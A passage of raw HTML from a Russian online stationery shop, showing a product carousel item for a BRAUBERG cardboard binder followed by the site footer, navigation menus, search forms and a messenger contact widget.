			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_204806_1.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/skorosshivatel-kartonnyj-brauberg-garantirovannaya-plotnost-400-g-m2-do-200-listov/">Скоросшиватель картонный BRAUBERG, гарантированная плотность 400 г/м2, до 200 листов</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-i-skorosshivateli-kartonnye/" rel="tag">Папки и скоросшиватели картонные</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Скоросшиватель BRAUBERG - надежный вариант для систематизации и продолжительного хранения деловой, технической, юридической документации, архивных данных. В нем удобно хранить анкеты и данные сотрудников или клиентов, отчеты и заявления.

</div>
<div>

Подходит для документов формата А4 и меньше. Изготовлен из белого немелованного картона плотностью 400 г/м2. Оснащен металлическим механизмом сшивания. Вмещает до 200 листов стандартной плотности. Имеет надпись "Дело №" на обложке. Поставляется в гофрокоробе.

</div>
<div>

Скоросшиватель BRAUBERG поможет организовать деятельность сотрудников в офисе.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9888" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9888" data-product_sku="126524" aria-label="Добавить «Скоросшиватель картонный BRAUBERG, гарантированная плотность 400 г/м2, до 200 листов» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/skorosshivatel-kartonnyj-brauberg-garantirovannaya-plotnost-400-g-m2-do-200-listov/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9888"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-177 -->
			
					
	</div>

</div>

</div><!-- #product-10182 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://kancmarket12.ru/wp-content/uploads/elementor/css/post-818.css?ver=1667471497" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-full_width elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://kancmarket12.ru/">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="logo_horizontal_rgb" alt="logo_horizontal_rgb" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/elementor/thumbs/logo_horizontal_rgb-psacyk806elth0xprqg24yjdq5emewb9n416vor75g.png" /><noscript><img src="https://kancmarket12.ru/wp-content/uploads/elementor/thumbs/logo_horizontal_rgb-psacyk806elth0xprqg24yjdq5emewb9n416vor75g.png" title="logo_horizontal_rgb" alt="logo_horizontal_rgb" /></noscript>							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-a27782c elementor-widget elementor-widget-wd_text_block" data-id="a27782c" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Интернет-магазин канцелярских товаров для дома и офиса.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h5><strong>Контакты:</strong></h5>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget__width-inherit elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-cursor-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-cursor-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Офис: г. Йошкар-Ола, ул. Якова Эшпая, 156А 					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-phone-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-phone-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Телефон: +79697787658					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-envelope-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-envelope-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d79cb6b9b49ab6a5bcb2a3e6e597aeb6b9b3b2aff9a5a2">[email&#160;protected]</a>					</span>

									</li>
											<li class="elementor-repeater-item-f439e20">
											<span class="list-icon"></span>					
					<span class="list-content">
						Режим работы: пн-пт с 9-00 до 19-00 
 сб-вс выходные					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-16852f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16852f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed41d7c" data-id="ed41d7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-531edb5 elementor-shape-circle elementor-grid-4 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="531edb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-animation-shrink elementor-repeater-item-2846032" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-animation-shrink elementor-repeater-item-835a753" href="https://t.me/+79278854474" target="_blank">
						<span class="elementor-screen-only">Telegram-plane</span>
						<i class="fab fa-telegram-plane"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f996883" href="https://wa.me/+79278854474" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-animation-shrink elementor-repeater-item-1ad4bf3" href="viber://contact?number=%2B79278854474" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-21" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Недавние публикации</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kancmarket12.ru/kakie-kancztovary-podobrat-dlya-ofisa/" title="Постоянная ссылка к Какие канцтовары подобрать для офиса" rel="bookmark">Какие канцтовары подобрать для офиса</a></h5>

																										<time class="recent-posts-time" datetime="2022-09-09T15:47:54+00:00">9 сентября, 2022</time>
								
								<a class="recent-posts-comment" href="https://kancmarket12.ru/kakie-kancztovary-podobrat-dlya-ofisa/#respond">Нет комментариев</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kancmarket12.ru/organizacziya-polnoczennogo-rabochego-mesta/" title="Постоянная ссылка к Организация полноценного рабочего места" rel="bookmark">Организация полноценного рабочего места</a></h5>

																										<time class="recent-posts-time" datetime="2022-09-09T15:44:45+00:00">9 сентября, 2022</time>
								
								<a class="recent-posts-comment" href="https://kancmarket12.ru/organizacziya-polnoczennogo-rabochego-mesta/#respond">Нет комментариев</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Информация</h5><div class="menu-razdely-sajta-container"><ul id="menu-razdely-sajta" class="menu"><li id="menu-item-11837" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11837"><a title="каталог продукции" href="https://kancmarket12.ru/shop/">КАТАЛОГ</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://kancmarket12.ru/about/">О НАС</a></li>
<li id="menu-item-11596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596"><a href="https://kancmarket12.ru/oplata-i-dostavka/">ОПЛАТА И ДОСТАВКА</a></li>
<li id="menu-item-11597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11597"><a href="https://kancmarket12.ru/usloviya-raboty/">УСЛОВИЯ РАБОТЫ</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11840"><a href="https://kancmarket12.ru/contact/">КОНТАКТЫ</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://kancmarket12.ru/politika-konfidenczialnosti-personalnyh-dannyh/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ ПЕРСОНАЛЬНЫХ ДАННЫХ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Каталог товаров</h5><div class="menu-katalog-tovarov-1-container"><ul id="menu-katalog-tovarov-1" class="menu"><li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11495"><a href="https://kancmarket12.ru/product-category/office-paper/">БУМАГА ДЛЯ ОФИСА</a></li>
<li id="menu-item-11496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11496"><a href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/">КАНЦЕЛЯРСКИЕ МЕЛОЧИ</a></li>
<li id="menu-item-11497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11497"><a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/">КЛЕЯЩИЕ СРЕДСТВА</a></li>
<li id="menu-item-11498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11498"><a href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/">КОНТОРСКОЕ ОБОРУДОВАНИЕ</a></li>
<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11494"><a href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/">КОРРЕКТИРУЮЩИЕ СРЕДСТВА</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Каталог товаров</h5><div class="menu-katalog-tovarov-2-container"><ul id="menu-katalog-tovarov-2" class="menu"><li id="menu-item-11499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11499"><a href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/">НАСТОЛЬНЫЕ АКСЕССУАРЫ</a></li>
<li id="menu-item-11500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11500"><a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/">ПАПКИ И СИСТЕМЫ АРХИВАЦИИ</a></li>
<li id="menu-item-11501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11501"><a href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/">ПИСЬМЕННЫЕ ПРИНАДЛЕЖНОСТИ</a></li>
<li id="menu-item-11502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11502"><a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/">ШКОЛЬНАЯ ПРОДУКЦИЯ</a></li>
<li id="menu-item-11503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11503"><a href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/">ШТЕМПЕЛЬНЫЕ ПРИНАДЛЕЖНОСТИ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<strong>КанцМаркет 2022</strong>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kancmarket12.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Меню							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Категории
							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8562 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://kancmarket12.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8565 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://kancmarket12.ru/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11769 item-level-0" ><a href="https://kancmarket12.ru/oplata-i-dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-8548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548 item-level-0" ><a href="https://kancmarket12.ru/about/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-8547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547 item-level-0" ><a href="https://kancmarket12.ru/contact/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kancmarket12.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kancmarket12.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="chwidget" id="chwidget">
	<div class="chwidget__messangers">
		<a href="https://wa.me/79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--whatsapp">
			<div class="chwidget__messangers-name">WhatsApp</div>
		</a>
		<a href="viber://chat?number=79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--viber">
			<div class="chwidget__messangers-name">Viber</div>
		</a>
		<a href="https://t.me/+79278854474" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--telegram">
			<div class="chwidget__messangers-name">Telegram</div>
		</a>
		<a href="/cdn-cgi/l/email-protection#e78c8689848a86958c8295d6d5a79e868983829fc99592" target="_blank" class="chwidget__messangers-item chwidget__messangers-item--mail">
			<div class="chwidget__messangers-name">Почта</div>
		</a>
		<a href="#" onclick="jivo_api.open(); return true;" class="chwidget__messangers-item chwidget__messangers-item--jivochat" id="chwidget__messangers-item--jivochat">
			<div class="chwidget__messangers-name">Чат с менеджером</div>
		</a>
	</div>
	<div class="chwidget__button" id="chwidget__button">
		<div class="chwidget__button-static">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Связаться с нами" class="chwidget__static-icon" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/msg.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/msg.svg?v=1" alt="Связаться с нами" class="chwidget__static-icon"></noscript>
			<div class="chwidget__static-text">Связаться с нами</div>
		</div>
		<div class="chwidget__button-icons">
			<div class="chwidget__icons-line">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callback" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1" alt="Callback" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viber" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1" alt="Viber" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Telephone" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tel.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tel.svg?v=1" alt="Telephone" class="chwidget__icons-item"></noscript>
